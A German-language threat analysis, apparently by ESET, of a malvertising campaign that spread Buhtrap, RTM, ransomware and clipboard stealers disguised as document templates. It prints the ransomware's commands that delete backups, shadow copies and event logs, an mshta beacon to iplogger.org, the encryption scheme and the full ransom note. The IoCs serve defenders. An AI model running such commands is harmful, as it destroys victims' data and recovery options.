Welch besseren Weg gäbe es, Accountants ins Visier zu nehmen, als während ihrer Suche nach hilfreichen Formatvorlagen für die Arbeit? Über den Zeitraum von mehreren Monaten tat eine cyberkriminelle Gruppierung genau das. Dabei verbreitete sie zwei sehr bekannte Backdoors: Buhtrap und RTM sowie Ransomware und kleine Programme zum Stehlen von Kryptowährung. Die Cyberkriminellen attackierten hauptsächlich Unternehmen aus Russland.

Die Opfer fielen auf bösartige Anzeigen herein, die über Yandex.Direct geschalten wurden. Die potenziellen Ziele wurden auf eine Webseite umgeleitet, die schädliche Downloads, getarnt als Dokumentvorlagen, bereithielt.

Yandex ist die größte Internet-Suchmaschine in Russland. Das dazugehörige Online-Advertising-Netzwerk ist Yandex.Direct. ESET setzte sich mit Yandex in Verbindung, woraufhin das Unternehmen die „Malvertising“-Kampagne beendete.

Im Vergleich zum Buhtrap Malware-Quellcode ist der von RTM nach unserem Wissen noch nicht öffentlich aufgetaucht. Dieser Beitrag erläutert zunächst, wie die Cyberkriminellen ihre Schadsoftware mit Hilfe von Yandex.Direct und GitHub verbreiteten. Danach folgt die technische Analyse der verwendeten Malware-Komponenten.

Verteilungsmethode von Buhtrap und RTM und deren Opfer



Die unterschiedlichen Payloads von Buhtrap und RTM verbindet die Tatsache, wie sie verbreitet wurden. Die Cyberkriminellen hosteten alle Schad-Dateien auf zwei verschiedenen GitHub- Repositorien.

Normalerweise konnte immer nur eine Schadsoftware aus einem Repositorium geladen werden. Welche das war, änderte sich regelmäßig. Durch die Versionshistorie des GitHub-Repositoriums können wir genau nachvollziehen, welche Malware man zu welchem Zeitpunkt verbreitet.

Eine Möglichkeit, die potenziellen Opfer zum Malware-Download zu bewegen, bestand durch die Webseite blanki-shabloni24[.]ru, Abbildung 1 zeigt das Design der Seite:

Das Webseiten-Design und der Deckname der Schadsoftware waren sehr aufschlussreich. Alles handelte von Formularen, Vorlagen und Verträgen. Die Fake-Software trägt aus dem Russischen übersetzt den Namen: “Vorlagen-Sammlung 2018: Formulare, Vorlagen, Verträge, Muster“.

Angesichts der Tatsache, dass Buhtrap und RTM bereits in der Vergangenheit gegen Buchhaltungsabteilungen zum Einsatz kamen, war uns bewusst, dass es sich um einen ähnlichen Fall handeln muss. Uns beschäftigte nun die Frage, wie die Opfer auf die Webseite mit der schädlichen Fake-Software gelangten.

Kompromittierungskampagne

Wenigstens ein paar Opfer sind auf die Malvertising-Kampagne der Cyberkriminellen hereingefallen. Hier kann man die exemplarische Redirect-URL zur bösartigen Webseite begutachten:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term=скачать бланк счета&pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456

Wir können in der URL sehen, dass eine Banneranzeige auf bb.f2[.]kz ausgespielt wurde. Das ist ein legitimes Forum für Fragen rund ums Accounting. An dieser Stelle möchten wir anmerken, dass Banner auf verschiedenen Webseiten mit der gleichen Kampagnen-ID (blanki_rsya) und die meisten von ihnen im Zusammenhang mit Buchhaltungs- oder Rechtshilfediensten erschienen.

Der URL können wir auch entnehmen, nach was mit Hilfe der Yandex-Suchmaschine gesucht wurde: “скачать бланк счета” bzw. “Rechnungsvorlage herunterladen”. Das bestärkt unsere Hypothese, dass die Angriffe auf Unternehmen abzielten. Tabelle 1 zeigt eine Liste von Webseiten, auf denen das Banner auftauchte.

| Search term RU | Search term EN (Google Translate) | Domain |

|---|---|---|

| скачать бланк счета | download invoice template | bb.f2[.]kz |

| образец договора | contract example | Ipopen[.]ru |

| заявление жалоба образец | claim complaint example | 77metrov[.]ru |

| бланк договора | contract form | blank-dogovor-kupli-prodazhi[.]ru |

| судебное ходатайство образец | judicial petition example | zen.yandex[.]ru |

| образец жалобы | example complaint | yurday[.]ru |

| образцы бланков договоров | example contract forms | Regforum[.]ru |

| бланк договора | contract form | assistentus[.]ru |

| образец договора квартиры | example apartment contract | napravah[.]com |

| образцы юридических договоров | examples of legal contracts | avito[.]ru |

Tabelle 1 - Verwendete Suchbegriffe und Domains, auf denen das schädliche Banner angezeigt wurde

Die blanki-shabloni24[.]ru Webseite wurde wahrscheinlich deshalb eingerichtet, um grundlegende Sicherheitsprüfungen zu überstehen. Eine Werbeanzeige, die auf eine professionell aussehende Webseite mit Link zu GitHub verlinkt, ist auf den ersten Blick nichts Schlechtes. Außerdem wurden die schädlichen Files nur periodisch online auf GitHub zur Verfügung gestellt – Möglicherweise auch nur für den Zeitraum der Ad-Kampagne. Meistens enthielten die Repositorien bloß eine leere ZIP-Datei und eine saubere EXE.

Zusammenfassend gesagt, waren die Cyberkriminellen in der Lage, über Yandex.Direct Werbeanzeigen auf verschiedenen Webseiten zu platzieren, die in der Suche für bestimmte Suchbegriffe auftauchen. Hier hat es eine cyberkriminelle Vereinigung wahrscheinlich auf Buchhalter vorwiegend russischer Unternehmen abgesehen.

Im Folgenden wird auf die verschiedenen Payloads der Malwares genauer eingegangen.

Payload-Analyse

Zeitlicher Verlauf der Ausbreitung

Die Malware-Kampagne startete Ende Oktober 2018 und war bis zum Entstehen dieses Beitrags noch aktiv. Da das gesamte Repositorium auf GitHub öffentlich verfügbar war, konnten wir einen genauen Zeitverlauf der verbreiteten Malware-Varianten aufstellen (siehe Abbildung 2). Im beobachteten Zeitraum wurden sechs verschiedene Malware-Familien auf GitHub gehostet. Die unterste Zeile veranschaulicht, wann die Banner-Links (basierend auf der ESET-Telemetrie) aktiv waren. Auf diese Weise lässt sich anschaulich darstellen, wann Payload-Verbreitung über GitHub und die Malvertising-Kampagne gleichzeitig stattfanden. Die Lücke im Zeitverlauf Ende Februar erklärt sich durch das verpasste Abrufen der Daten aus GitHub, bevor Repository 1 gelöscht wurde.

Codesignaturzertifikate

Für die Verbreitung der Malware-Kampagne wurden mehrere Codesignaturzertifikate benutzt. Einige der Zertifikate wurden wiederum zum Signieren mehrerer Malware-Familien verwendet – für uns ein zusätzlicher Indikator für die Verknüpfung von Buhtrap und RTM. Die Malware-Operatoren signierten die Binaries auch nicht systematisch bevor sie sie in das Git-Repository verschoben.

Es ist überraschend, dass die Cyberkriminellen Zugriff zu den privaten Schlüsseln der Zertifikate hatten, damit aber nicht alle signierten. Ende Februar 2019 begannen sie außerdem, ungültige Signaturen mit einem Zertifikat von Google zu erstellen, für das sie keinen privaten Schlüssel besaßen.

Alle an dieser Kampagne beteiligten Zertifikate und die von ihnen signierten Malware-Familien werden in Tabelle 2 angezeigt.

| Cert’s CN | Thumbprint | Signed malware family |

|---|---|---|

| TOV TEMA LLC | 775E9905489B5BB4296D1AD85F3E45BC936E7FDC | Win32/ClipBanker |

| TOV "MARIYA" | EE6FAF6FD2888A6D11DD710B586B78E794FC74FC | Win32/ClipBanker |

| "VERY EXCLUSIVE LTD" | BD129D61914D3A6B5F4B634976E864C91B6DBC8E | Win32/Spy.Buhtrap |

| "VERY EXCLUSIVE LTD." | 764F182C1F46B380249CAFB8BA3E7487FAF21E2A | Win32/Filecoder.Buran |

| TRAHELEN LIMITED | 7C1D7CE90000B0E603362F294BC4A85679E38439 | Win32/Spy.RTM |

| LEDI, TOV | 15FEA3B0B839A58AABC6A604F4831B07097C8018 | Win32/Filecoder.Buran |

| Google Inc | 1A6AC0549A4A44264DEB6FF003391DA2F285B19F | Win32/Filecoder.Buran MSIL/ClipBanker |

Tabelle 2 - Liste der von den Cyberkriminellen signierten Zertifikate und Malware-Familien

Anhand der Codesignierungszertifikate wollten wir feststellen, ob eine Verbindung zu anderen Malware-Familien besteht. Für die meisten Zertifikate fanden wir keine Malware, die nicht mit Hilfe von GitHub verteilt wurde. Das TOV-Zertifikat „MARIYA“ wurde allerdings zum Signieren von Malware verwendet, welche dem Wauchos-Botnet zuzuordnen ist, sowie Adware und Coin Minern. Als sehr unwahrscheinlich gilt, dass diese Malware-Varianten mit der von uns analysierten Kampagne verknüpft waren. Es ist wahrscheinlicher, dass man das betreffende Zertifikat auf einem Online-Schwarzmarkt kaufte.

Win32/Filecoder.Buhtrap

Die Komponente, die unsere Aufmerksamkeit als erstes erregte, war die bis dato uns unbekannte Win32/Filecoder.Buhtrap. Es handelt sich um eine Delphi Binary, die gelegentlich auch gepackt ist. Die Ransomware wurde hauptsächlich im Februar und März 2019 verteilt. Der Schadcode erkennt lokale Laufwerke und Netzwerkfreigaben und verschlüsselt darauf alle gefundenen Dateien.

Eine Internetverbindung ist dazu nicht notwendig, da keine Verschlüsselungsschlüssel durch einen C&C-Server kommuniziert werden. Stattdessen wird ein "Token" am Ende der Lösegeldforderung angehängt. Die Opfer müssen die Cyberkriminellen per E-Mail oder Bitmessage kontaktieren. Die Lösegeldforderung findet man im Appendix A.

Damit möglichst viele Dateien verschlüsselt werden können, startet Filecoder.Buhtrap einen Thread, der wesentliche Softwareprozesse beendet, die den Zugriff auf möglicherweise wichtige Daten blockieren und so eine Verschlüsselung behindern. Im Visier stehen dabei hauptsächlich Datenbankmanagementsysteme (DBMS). Darüber hinaus entfernt Filecoder.Buhtrap Protokolldateien und Backups, um Opfern ohne Offline-Backup die Wiederherstellung von Dateien so schwer wie möglich zu gestalten. Dazu wird das Batch-Skript in Abbildung 3 ausgeführt:

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledAbbildung 3 – Skript zum Entfernen von Backups und Protokolldateien

Filecoder.Buhtrap benutzt einen legitimen IP-Logger Online-Dienst. Damit kann nachvollzogen werden, welche IP-Adressen eine Webseite aufrufen. Auf diese Weise versuchen die Cyberkriminellen die Übersicht über die Opfer ihrer Ransomware zu behalten. Die Malware-Entwickler realisieren das durch folgenden Code:

mshta.exe "javascript:document.write('<img

src=\'https://iplogger.org/173Es7.txt\'><script>setInterval(function(){close();},10000);</script>');"Abbildung 4: iplogger.org-Abfrage

Dateien, die nicht verschlüsselt werden sollen, werden anhand von drei Kriterien ausgewählt. Als erstes werden Dateien mit Folgenden Dateiendungen nicht codiert: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat . Zum Zweiten sind alle Dateien ausgenommen, die unter nachfolgenden Datei-Pfaden zu finden sind:

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\Abbildung 5: Pfade, die von Verschlüsselung ausgenommen sind

Als drittes bleiben auch ganz bestimmte Dateien von der Verschlüsselung durch Buhtrap.Filecoder verschont. Darunter beispielsweise auch die Lösegeldforderung im .txt-Format, wie Abbildung 6 zeigt. Die Kombination der drei Ausschlusskriterien erlaubt noch eine minimale Benutzung des Computers.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeAbbildung 6: Bestimmte Dateien, die von der Verschlüsselung ausgenommen sind



Verschlüsselungsschema

Nach dem Start der Malware, generiert sie einen 512-bit-RSA-Schlüsselpaar. Der private Exponent(d) und das Modul(n) werden dann mit einem vorgegebenen öffentlichen 2048-bit-Schlüssel codiert, mit Hilfe von Zlib komprimiert und abschließend Base64 verschlüsselt. Die dafür verantwortlichen Codezeilen sind in Abbildung 7 dargestellt.

Abbildung 8 zeigt ein Beispiel eines generierten privaten Schlüssels als Klartext. Dieser bildet das an die Lösegeldforderung angehängte Token.

<N>DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F39</N><D>9197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239</D>Abbildung 8: Beispiel für einen generierten privaten Schlüssel

Der dazugehörige Öffentliche Schlüssel (Public Key) der Angreifer ist in Abbildung 9 dargestellt.

e =

0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n =

0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDAbbildung 9: Hardcoded RSA Public Key

Die Dateien werden mit Hilfe von AES-128-CBC mit einem 256-bit-Key verschlüsselt. Für jede zu verschlüsselnde Datei wird ein neuer Schlüssel und ein neuer Initialisierungsvektor generiert. Die Schlüsselinformationen sind am Ende der verschlüsselten Datei angehängt.

Verschlüsselte Dateien weisen den folgenden Header auf:

| Magic Header | Encrypted Size | Decrypted size | Encrypted data |

|---|---|---|---|

| 0x56 0x1A | uint64_t | uint64_t | encrypt('VEGA' + filedata[:0x5000]) |

Die Daten aus der Originaldatei mit dem magischen Wert "VEGA" werden bis zu den ersten 0x5000 Bytes verschlüsselt. Alle Informationen, die zum Entschlüsseln der Datei erforderlich sind, werden mit dieser Struktur an die Datei angehängt:

| File size marker | Size of AES key blob | AES key blob | Size of RSA key blob | RSA key blob | Offset to File size marker |

|---|---|---|---|---|---|

| 0x01 or 0x02 | uint32_t | uint32_t | uint32_t |

- File size marker enthält eine Flag, die angibt, ob die Datei größer als > 0x5000 Bytes ist.

- AES key blob = ZlibCompress(RSAEncrypt(AES Key + IV, generiertes RSA Key Pair’s Public Key))

- RSA key blob = ZlibCompress(RSAEncrypt(generierter RSA Private Key, Hardcoded RSA Public Key))

Weitere Analysen der nachstehenden Komponenten werden hier nach und nach ergänzt:

- Win32/ClipBanker

- Win32/RTM

- Buhtrap downloader

- Android/Spy.Banker

- MSIL/ClipBanker.IH

- Win32/ClipBanker

Fazit

Diese Malware-Kampagne ist ein gutes Beispiel dafür, wie legitime Advertising-Plattformen zur Verbreitung von Malware missbraucht werden. In unserem Fall waren zwar vorwiegend russische Unternehmen betroffen, wir können uns aber gut vorstellen, dass sich dieses Angriffsschema auch auf andere Werbe-Plattformen übertragen lässt. Um nicht auf die Tricks der Cyberkriminellen hereinzufallen, sollte man immer vertrauenswürdige Quellen zum Software- oder Template-Download benutzen.

Die Verwendung kostenloser Tools wie den ESET Online Scanner zum Scannen des Computers kann dazu beitragen, Malware zu finden und zu entfernen.

Indicators of Compromise (IoCs)

List of samples

| SHA-1 | Filename | ESET Detection Name |

|---|---|---|

| 79B6EC126818A396BFF8AD438DB46EBF8D1715A1 | hashfish.exe | Win32/ClipBanker.HM |

| 11434828915749E591254BA9F52669ADE580E5A6 | hashfish.apk | Android/Spy.Banker.KW |

| BC3EE8C27E72CCE9DB4E2F3901B96E32C8FC5088 | hashfish.exe | Win32/ClipBanker.HM |

| CAF8ED9101D822B593F5AF8EDCC452DD9183EB1D | btctradebot.exe | Win32/ClipBanker.HM |

| B2A1A7B3D4A9AED983B39B28305DD19C8B0B2C20 | blanki.exe | Win32/ClipBanker.HM |

| 1783F715F41A32DAC0BAFBBDF70363EC24AC2E37 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 291773D831E7DEE5D2E64B2D985DBD24371D2774 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 4ADD8DCF883B1DFC50F9257302D19442F6639AE3 | masterblankov24.exe | Win32/Spy.Buhtrap.AG |

| 790ADB5AA4221D60590655050D0FBEB6AC634A20 | masterblankov24.exe | Win32/Filecoder.Buran.A |

| E72FAC43FF80BC0B7D39EEB545E6732DCBADBE22 | vseblanki24.exe | Win32/Filecoder.Buran.B |

| B45A6F02891AA4D7F80520C0A2777E1A5F527C4D | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 0C1665183FF1E4496F84E616EF377A5B88C0AB56 | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 81A89F5597693CA85D21CD440E5EEAF6DE3A22E6 | vseblanki24.exe | Win32/Spy.RTM.W |

| FAF3F379EB7EB969880AB044003537C3FB92464C | vseblanki24.exe | Win32/Spy.RTM.W |

| 81C7A225F4CF9FE117B02B13A0A1112C8FB3F87E | master-blankov24.exe | Win32/Filecoder.Buran.B |

| ED2BED87186B9E117576D861B5386447B83691F2 | blanki.exe | Win32/Filecoder.Buran.B |

| 6C2676301A6630DA2A3A56ACC12D66E0D65BCF85 | blanki.exe | Win32/Filecoder.Buran.B |

| 4B8A445C9F4A8EA24F42B9F80EA9A5E7E82725EF | mir_vseh_blankov_24.exe | Win32/Filecoder.Buran.B |

| A390D13AFBEFD352D2351172301F672FCA2A73E1 | master_blankov_300.exe | Win32/Filecoder.Buran.B |

| 1282711DED9DB140EBCED7B2872121EE18595C9B | sbornik_dokumentov.exe | Win32/Filecoder.Buran.B |

| 372B4458D274A6085D3D52BA9BE4E0F3E84F9623 | sbornik_dokumentov.exe | MSIL/ClipBanker.IH |

| 9DE1F602195F6109464B1A7DEAA2913D2C803362 | nike.exe | MSIL/ClipBanker.IH |

List of servers

| Domain | IP Address | Malware family |

|---|---|---|

| sositehuypidarasi[.]com | 212.227.20[.]93, 87.106.18[.]146 | Android/Spy.Banker |

| ktosdelaetskrintotpidor[.]com | 87.106.18[.]146 | Android/Spy.Banker |

| 94.100.18[.]67 | Win32/RTM | |

| stat-counter-7-1[.]bit | 176.223.165[.]112 | Win32/RTM |

| stat-counter-7-2[.]bit | 95.211.214[.]14 | Win32/RTM |

| blanki-shabloni24[.]ru | 37.1.221[.]248, 5.45.71[.]239 | |

| Superjob[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| Medialeaks[.]icu | 185.248.103[.]74 | Win32/Buhtrap |

| icq.chatovod[.]info | 185.142.236[.]220 | Win32/Buhtrap |

| womens-history[.]me | 185.142.236[.]242 | Win32/Buhtrap |

MITRE ATT&CK

Win32/Filecoder.Buhtrap

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using RC4 | |

| Discovery | T1083 | File and Directory Discovery | Files and Directories are discovered for encryption |

| T1135 | Network Share Discovery | The network shares are discovered to find more files to encrypt |

Win32/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The cryptocurrency addresses are encrypted using RC4 |

MSIL/ClipBanker

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| Persistence | T1004 | Winlogon Helper DLL | Persistence is achieved by altering the Winlogon\shell key |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| T1140 | Deobfuscate/Decode Files or Information | The strings are encrypted using a static XOR key | |

| T1158 | Hidden Files and Directories | The executable used for persistence is in a newly created hidden directory | |

| Discovery | T1083 | File and Directory Discovery | Look for specific folders to find wallet application storage |

| Collection | T1115 | Clipboard Data | Bitcoin WIF private key is stolen from the clipboard data |

| Exfiltration | T1020 | Automated Exfiltration | Crypto wallet software’s storage is automatically exfiltrated |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1102 | Web Service | Uses IP Logger legitimate service to exfiltrate Bitcoin WIF private keys |

| T1043 | Commonly Used Port | Communicates with a server using HTTPS | |

| T1071 | Standard Application Layer Protocol | Communicates with a server using HTTPS |

Buhtrap downloader

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1204 | User execution | The user must run the executable |

| T1106 | Execution through API | Executes additional malware through CreateProcess | |

| Defense evasion | T1116 | Code signing | Some of the samples are signed |

| Credential Access | T1056 | Input Capture | Backdoor contains a keylogger |

| T1111 | Two-Factor Authentication Interception | Backdoor actively searches for a connected smart card | |

| Collection | T1115 | Clipboard Data | Backdoor logs clipboard content |

| Exfiltration | T1020 | Automated Exfiltration | Log files are automatically exfiltrated |

| T1022 | Data Encrypted | Data sent to C&C is encrypted | |

| T1041 | Exfiltration Over Command and Control Channel | Exfiltrated data is sent to a server | |

| Command and Control | T1043 | Commonly Used Port | Communicates with a server using HTTPS |

| T1071 | Standard Application Layer Protocol | HTTPS is used | |

| T1105 | Remote File Copy | Backdoor can download and execute file from C&C server |

Appendix A: Beispiel der Lösegeldforderung

Originale Version

ВНИМАНИЕ, ВАШИ ФАЙЛЫ ЗАШИФРОВАНЫ!

Ваши документы, фотографии, базы данных, сохранения в играх и другие

важные данные были зашифрованы уникальным ключем, который находится

только у нас. Для восстановления данных необходим дешифровщик.

Восстановить файлы Вы можете, написав нам на почту:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Пришлите Ваш идентификатор TOKEN и 1-2 файла, размером до 1 Мб каждый.

Мы их восстановим, в доказательство возможности расшифровки.

После демонстрации вы получите инструкцию по оплате, а после оплаты

Вам будет отправлена программа-дешифратор, которая полностью восстановит

все заблокированные файлы без потерь.

Если связаться через почту не получается:

Перейдите по ссылке: https://bitmessage.org/wiki/Main_Page и скачайте

почтовый клиент. Установите почтовый клиент и создайте себе новый адрес

для отправки сообщений.

Напишите нам письмо на адрес: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(с указанием Вашей почты) и мы свяжемся с Вами.

ВАЖНО!

Расшифровка гарантируется, если Вы свяжетесь с нами в течении 72 часов.

Выключение или перезагрузка компьютера может привести к потере Ваших файлов.

Не пытайтесь удалить программу или запускать антивирусные средства.

Попытки самостоятельной расшифровки файлов приведут к потере Ваших данных.

Дешифраторы других пользователей несовместимы с Вашими данными,

так как у каждого пользователя уникальный ключ шифрования.

Убедительная просьба писать людям, которые действительно заинтересованы

в восстановлении файлов. Не следует угрожать и требовать дешифратор.

Жалобами заблокировав e-mail, Вы лишаете возможности расшифровать свои

файлы остальных.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Englische Version

ATTENTION, YOUR FILES ARE ENCRYPTED!

Your documents, photos, databases, saved games and other

important data has been encrypted with a unique key that is in our possession.

For data recovery, a decryptor is required.

You can restore files by emailing us:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Send your TOKEN ID and 1-2 files, up to 1 MB each.

We will restore them, to prove the possibility of decoding.

After the demonstration, you will receive instructions for payment,

and after payment You will be sent a decryptor program that will fully

restore all locked files without loss.

If you cannot contact via mail:

Follow the link: https://bitmessage.org/wiki/Main_Page and download

mail client. Install the email client and create yourself a new address.

to send messages.

Write us a letter to the address: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(with your mail) and we will contact you.

IMPORTANT!

Decryption is guaranteed if you contact us within 72 hours.

Turning off or restarting your computer can result in the loss of your files.

Do not attempt to uninstall the program or run anti-virus tools.

Attempts to self-decrypt files will lead to the loss of your data.

Other users' decoders are incompatible with your data,

since each user has a unique encryption key.

Please write to people who are really interested in recovering your files.

You should not threaten us and demand the decoder. Complaints blocking e-mail,

you would lose the opportunity to decrypt your remaining files.

-----BEGIN TOKEN-----

